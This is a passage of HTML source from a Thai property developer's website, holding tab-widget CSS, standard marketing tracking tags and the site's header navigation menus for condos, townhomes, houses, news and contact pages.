#sp-wp-tabs-wrapper_62792 .sp-tab__nav,
#sp-wp-tabs-wrapper_62815 .sp-tab__nav,
#sp-wp-tabs-wrapper_62826 .sp-tab__nav,
#sp-wp-tabs-wrapper_62858 .sp-tab__nav,
#sp-wp-tabs-wrapper_62874 .sp-tab__nav,
#sp-wp-tabs-wrapper_62880 .sp-tab__nav,
#sp-wp-tabs-wrapper_62893 .sp-tab__nav,
#sp-wp-tabs-wrapper_62904 .sp-tab__nav,
#sp-wp-tabs-wrapper_62909 .sp-tab__nav,
#sp-wp-tabs-wrapper_62914 .sp-tab__nav {
justify-content: center !important;
}
#sp-wp-tabs-wrapper_62792 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62792.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62815 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62815.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62826 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62826.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62858 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62858.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62874 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62874.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62880 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62880.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62893 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62893.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62904 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62904.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62909 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62909.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62914 > .sp-tab__nav-tabs .sp-tab__nav-link.sp-tab__active .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62914.sp-tab__lay-default label > .sp-tab__card-header {
color: #000 !important;
border-bottom: 2px solid #000;
}
#sp-wp-tabs-wrapper_62792.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62792.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62815.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62815.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62826.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62826.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62858.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62858.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62874.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62874.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62880.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62880.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62893.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62893.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62904.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62904.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62909.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62909.sp-tab__lay-default label > .sp-tab__card-header,
#sp-wp-tabs-wrapper_62914.sp-tab__lay-default > ul .sp-tab__nav-item .sp-tab__tab_title,
#sp-wp-tabs-wrapper_62914.sp-tab__lay-default label > .sp-tab__card-header {
color: #ACA8A8 !important;
}
@media (max-width: 1024px) {
#floorplan-suk .eael-advance-tabs .eael-tabs-nav>ul {
display: ruby!important;
}
}
@media (max-width: 767px) {
.elementor-61662 .elementor-element.elementor-element-dd93db1 > .elementor-widget-container > .eael-advance-tabs > .eael-tabs-nav ul li {
width: 25%;
}
}
@media (max-width: 480px) {
#sp-wp-tabs-wrapper_62792.sp-tab__lay-default > ul li.sp-tab__nav-item,
#sp-wp-tabs-wrapper_62874.sp-tab__lay-default > ul li.sp-tab__nav-item {
width: 25% !important;
}
#sp-wp-tabs-wrapper_62815.sp-tab__lay-default > ul li.sp-tab__nav-item,
#sp-wp-tabs-wrapper_62826.sp-tab__lay-default > ul li.sp-tab__nav-item,
#sp-wp-tabs-wrapper_62858.sp-tab__lay-default > ul li.sp-tab__nav-item,
#sp-wp-tabs-wrapper_62904.sp-tab__lay-default > ul li.sp-tab__nav-item,
#sp-wp-tabs-wrapper_62909.sp-tab__lay-default > ul li.sp-tab__nav-item,
#sp-wp-tabs-wrapper_62914.sp-tab__lay-default > ul li.sp-tab__nav-item {
width: 10% !important;
}
#sp-wp-tabs-wrapper_62880.sp-tab__lay-default > ul li.sp-tab__nav-item,
#sp-wp-tabs-wrapper_62893.sp-tab__lay-default > ul li.sp-tab__nav-item	{
width: 25% !important;
text-align: center;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 18: verify domain -->
<meta name="facebook-domain-verification" content="ummlk3k5k4ggg5lzhtmv4471vh9np6" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 58: CMC Property Pixel _ New -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '589233534955964');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=589233534955964&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 83: LINE Tag Base Code -->
<!-- LINE Tag Base Code -->
<!-- Do Not Modify -->
<script>
(function(g,d,o){
g._ltq=g._ltq||[];g._lt=g._lt||function(){g._ltq.push(arguments)};
var h=location.protocol==='https:'?'https://d.line-scdn.net':'http://d.line-cdn.net';
var s=d.createElement('script');s.async=1;
s.src=o||h+'/n/line_tag/public/release/v1/lt.js';
var t=d.getElementsByTagName('script')[0];t.parentNode.insertBefore(s,t);
})(window, document);
_lt('init', {
customerType: 'lap',
tagId: 'b4af6db3-f6f4-499e-be40-8becd6b69113'
});
_lt('send', 'pv', ['b4af6db3-f6f4-499e-be40-8becd6b69113']);
</script>
<noscript>
<img height="1" width="1" style="display:none"
src="https://tr.line.me/tag.gif?c_t=lap&t_id=b4af6db3-f6f4-499e-be40-8becd6b69113&e=pv&noscript=1" />
</noscript>
<!-- End LINE Tag Base Code -->
<script>
_lt('send', 'cv', {
type: 'Conversion'
},['b4af6db3-f6f4-499e-be40-8becd6b69113']);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 84: SABLE -->
<script src="https://cdn.sable.asia/tracking-67999a92cd735a0264858800.js" data-cfasync="false" ></script>
<!-- /end HFCM by 99 Robots -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type='text/css'>
.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px);}
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #222222; }
</style>
<link rel="icon" href="https://www.cmc.co.th/wp-content/uploads/2020/05/cropped-cmc-logo-oezw8855fbyf8gpw9fud4xluryrt1nlotj3zvyodp4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cmc.co.th/wp-content/uploads/2020/05/cropped-cmc-logo-oezw8855fbyf8gpw9fud4xluryrt1nlotj3zvyodp4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cmc.co.th/wp-content/uploads/2020/05/cropped-cmc-logo-oezw8855fbyf8gpw9fud4xluryrt1nlotj3zvyodp4-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cmc.co.th/wp-content/uploads/2020/05/cropped-cmc-logo-oezw8855fbyf8gpw9fud4xluryrt1nlotj3zvyodp4-270x270.png" />
<style>
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="wp-singular post-template post-template-elementor_canvas single single-post postid-22540 single-format-standard custom-background wp-custom-logo wp-theme-primer eio-default group-blog layout-two-column-default elementor-default elementor-template-canvas elementor-kit-16273 elementor-page elementor-page-22540">
<div data-elementor-type="wp-post" data-elementor-id="22540" class="elementor elementor-22540" data-elementor-post-type="post">
<section class="elementor-section elementor-top-section elementor-element elementor-element-5c330fd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c330fd9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-443aa5bb" data-id="443aa5bb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2668c49a elementor-widget elementor-widget-text-editor" data-id="2668c49a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div data-elementor-type="header" data-elementor-id="636" class="elementor elementor-636" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-b06e909 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b06e909" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0d876a" data-id="f0d876a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e011743 elementor-widget elementor-widget-image" data-id="e011743" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.cmc.co.th">
<img decoding="async" src="https://www.cmc.co.th/wp-content/uploads/elementor/thumbs/cmc-logo-ov6z86nkv9dhu586f13rv8jv6q5oxtryy9d4ucefdk.png" title="cmc-logo" alt="cmc-logo" loading="lazy" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37e5569 elementor-hidden-tablet" data-id="37e5569" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0ef6f94 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-hidden-phone elementor-widget elementor-widget-nav-menu" data-id="0ef6f94" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-0ef6f94" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66396"><a href="https://www.cmc.co.th/" class="elementor-item">หน้าหลัก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://www.cmc.co.th/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="elementor-item">คอนโด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www.cmc.co.th/%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ae%e0%b8%a1/" class="elementor-item">ทาวน์โฮม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168"><a href="https://www.cmc.co.th/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-item">บ้านเดี่ยว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72141"><a href="https://www.cmc.co.th/%e0%b8%9e%e0%b8%b9%e0%b8%a5%e0%b8%a7%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="elementor-item">พูลวิลล่า</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66271"><a href="#" class="elementor-item elementor-item-anchor">ข่าวสาร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://www.cmc.co.th/cmc-we-care/" class="elementor-sub-item">CMC WE CARE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a target="_blank" href="https://www.cmc.co.th/wetalk/" class="elementor-sub-item">CMC WE TALK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83213"><a target="_blank" href="https://www.cmc.co.th/wetalk/cmc-csr-cmc-run/" class="elementor-sub-item">CMC Sustainability</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7994"><a href="https://www.cmc.co.th/ir" class="elementor-item">นักลงทุนสัมพันธ์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2128"><a href="https://www.cmc.co.th/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="elementor-item">ติดต่อเรา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20009"><a href="https://www.cmc.co.th/the-adviser/" class="elementor-sub-item">รับสมัคร The Adviser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924"><a href="https://www.cmc.co.th/data-subject-rights/" class="elementor-sub-item">แบบคำร้องขอใช้สิทธิของเจ้าของข้อมูลส่วนบุคคล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38966"><a href="https://www.cmc.co.th/permission/" class="elementor-sub-item">หนังสือให้ความยินยอมในการเปิดเผยข้อมูลส่วนบุคคล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38965"><a href="https://www.cmc.co.th/cmc-privacy-policy/" class="elementor-sub-item">นโยบายความเป็นส่วนตัว</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71703"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="lang-item lang-item-12 lang-item-th current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-71703-th"><a href="https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/" hreflang="th" lang="th" class="elementor-sub-item"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">TH</span></a></li>
<li class="lang-item lang-item-174 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-71703-en"><a href="https://www.cmc.co.th/en/homepage/" hreflang="en-US" lang="en-US" class="elementor-sub-item"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0ef6f94" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66396"><a href="https://www.cmc.co.th/" class="elementor-item" tabindex="-1">หน้าหลัก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://www.cmc.co.th/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="elementor-item" tabindex="-1">คอนโด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www.cmc.co.th/%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ae%e0%b8%a1/" class="elementor-item" tabindex="-1">ทาวน์โฮม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168"><a href="https://www.cmc.co.th/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-item" tabindex="-1">บ้านเดี่ยว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72141"><a href="https://www.cmc.co.th/%e0%b8%9e%e0%b8%b9%e0%b8%a5%e0%b8%a7%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="elementor-item" tabindex="-1">พูลวิลล่า</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66271"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ข่าวสาร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://www.cmc.co.th/cmc-we-care/" class="elementor-sub-item" tabindex="-1">CMC WE CARE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a target="_blank" href="https://www.cmc.co.th/wetalk/" class="elementor-sub-item" tabindex="-1">CMC WE TALK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83213"><a target="_blank" href="https://www.cmc.co.th/wetalk/cmc-csr-cmc-run/" class="elementor-sub-item" tabindex="-1">CMC Sustainability</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7994"><a href="https://www.cmc.co.th/ir" class="elementor-item" tabindex="-1">นักลงทุนสัมพันธ์</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2128"><a href="https://www.cmc.co.th/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="elementor-item" tabindex="-1">ติดต่อเรา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20009"><a href="https://www.cmc.co.th/the-adviser/" class="elementor-sub-item" tabindex="-1">รับสมัคร The Adviser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924"><a href="https://www.cmc.co.th/data-subject-rights/" class="elementor-sub-item" tabindex="-1">แบบคำร้องขอใช้สิทธิของเจ้าของข้อมูลส่วนบุคคล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38966"><a href="https://www.cmc.co.th/permission/" class="elementor-sub-item" tabindex="-1">หนังสือให้ความยินยอมในการเปิดเผยข้อมูลส่วนบุคคล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38965"><a href="https://www.cmc.co.th/cmc-privacy-policy/" class="elementor-sub-item" tabindex="-1">นโยบายความเป็นส่วนตัว</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71703"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="lang-item lang-item-12 lang-item-th current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-71703-th"><a href="https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/" hreflang="th" lang="th" class="elementor-sub-item" tabindex="-1"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">TH</span></a></li>
<li class="lang-item lang-item-174 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-71703-en"><a href="https://www.cmc.co.th/en/homepage/" hreflang="en-US" lang="en-US" class="elementor-sub-item" tabindex="-1"><img decoding="async" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-659d3bd" data-id="659d3bd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-74fe610 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="74fe610" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://www.cmc.co.th" method="get">
<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>				</div>
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-74fe610">Search</label>
<input id="elementor-search-form-74fe610" placeholder="กรุณาใส่คำค้นหา" class="elementor-search-form__input" type="search" name="s" value="">
<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
<i aria-hidden="true" class="eicon-close"></i>					</div>
</div>
</form>
</search>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-892987b elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="892987b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf3cac6" data-id="bf3cac6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aff0831 elementor-widget elementor-widget-image" data-id="aff0831" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.cmc.co.th">
<img decoding="async" src="https://www.cmc.co.th/wp-content/uploads/elementor/thumbs/cmc-logo-ov6z86nkv9dhu586f13rv8jv6q5oxtryy9d4ucefdk.png" title="cmc-logo" alt="cmc-logo" loading="lazy" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-015cc06" data-id="015cc06" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d041d18 elementor-widget elementor-widget-image" data-id="d041d18" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.cmc.co.th">
<img decoding="async" width="600" height="72" src="https://www.cmc.co.th/wp-content/uploads/2019/03/logoooo.png" class="attachment-full size-full wp-image-47477" alt="" srcset="https://www.cmc.co.th/wp-content/uploads/2019/03/logoooo.png 600w, https://www.cmc.co.th/wp-content/uploads/2019/03/logoooo-300x36.png 300w, https://www.cmc.co.th/wp-content/uploads/2019/03/logoooo-535x64.png 535w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e9570e" data-id="2e9570e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-03694a6 elementor-widget elementor-widget-ekit-nav-menu" data-id="03694a6" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
<div class="elementor-widget-container">
<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
data-hamburger-icon="icon icon-menu-11" 
data-hamburger-icon-type="icon" 
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button>
<div id="ekit-megamenu-product" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-product" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66396 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/" class="ekit-menu-nav-link">หน้าหลัก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="ekit-menu-nav-link">คอนโด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ae%e0%b8%a1/" class="ekit-menu-nav-link">ทาวน์โฮม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.cmc.co.th/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="ekit-menu-nav-link">บ้านเดี่ยว</a></li>
